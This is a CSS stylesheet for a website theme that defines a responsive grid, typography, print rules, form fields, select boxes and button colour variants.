@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading, .h1, h2, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Raleway", muli, sans-serif; font-style: normal; font-weight: bold; color: #222; text-rendering: optimizeLegibility; }

h1 small, #sub-banner-container .sub-banner__heading small, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #CBC9C7; }

banner-heading, .banner-heading { font-size: 1.5rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 0.9rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.5rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 0.9rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.6rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h2, .h2, .contact_flat-form .flat-form_heading { font-size: 1.4rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.2rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 0.9rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 0.9rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.8rem; line-height: 1.2; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.25rem; }
  banner-message, .banner-message { font-size: 1rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.25rem; }
  sub-banner-message, .sub-banner-message { font-size: 1rem; }
  h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.8rem; }
  h2, .h2, .contact_flat-form .flat-form_heading { font-size: 1.6rem; }
  h3, .h3 { font-size: 1.4rem; }
  h4, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.9rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.75rem; }
  banner-message, .banner-message { font-size: 1.8rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.25rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.5rem; }
  h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.75rem; }
  h2, .h2, .contact_flat-form .flat-form_heading { font-size: 2.25rem; }
  h3, .h3 { font-size: 1.6rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #D50A30; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #b70929; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #707070; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #CBC9C7; }

blockquote, blockquote p { line-height: 1.6; color: #222; }

abbr, abbr[title] { border-bottom: 1px dotted #171717; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #FCFBF9; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #171717; border-radius: 0.5rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #222; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #222; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #CBC9C7; background-color: #FCFBF9; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #171717; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #CBC9C7; background-color: #FCFBF9; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #171717; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #222; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.95rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #CBC9C7; border-radius: 0.5rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(23, 23, 23, 0.1); box-shadow: inset 0 1px 2px rgba(23, 23, 23, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.5; color: #171717; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #222; background-color: #fff; -webkit-box-shadow: 0 0 5px #CBC9C7; box-shadow: 0 0 5px #CBC9C7; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #FCFBF9; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.5rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #CBC9C7; }

::-moz-placeholder { color: #CBC9C7; }

:-ms-input-placeholder { color: #CBC9C7; }

::-ms-input-placeholder { color: #CBC9C7; }

::placeholder { color: #CBC9C7; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #171717; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #171717; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.5rem 0 0 0.5rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.5rem 0.5rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #CBC9C7; background: #FCFBF9; color: #171717; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #CBC9C7; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.95rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #CBC9C7; border-radius: 0.5rem; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.5; color: #171717; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2834, 34, 34%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #222; background-color: #fff; -webkit-box-shadow: 0 0 5px #CBC9C7; box-shadow: 0 0 5px #CBC9C7; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #FCFBF9; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.5rem 1.8rem 1rem; border: 3px solid #fff; border-radius: 5rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: muli, sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #D50A30; color: #fff; }

.button:hover, .button:focus { background-color: #a40825; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #D50A30; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #aa0826; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #01086A; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #010655; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #080C43; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #060a36; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #D50A30; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #D50A30; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #D50A30; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #D50A30; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 3px solid #D50A30; color: #D50A30; }

.button.hollow:hover, .button.hollow:focus { border-color: #6b0518; color: #6b0518; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 3px solid #D50A30; color: #D50A30; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #6b0518; color: #6b0518; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 3px solid #01086A; color: #01086A; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #010435; color: #010435; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 3px solid #080C43; color: #080C43; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #040622; color: #040622; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 3px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 3px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 3px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #D50A30; }

.button.clear:hover, .button.clear:focus { color: #6b0518; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #D50A30; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #6b0518; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #01086A; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #010435; }

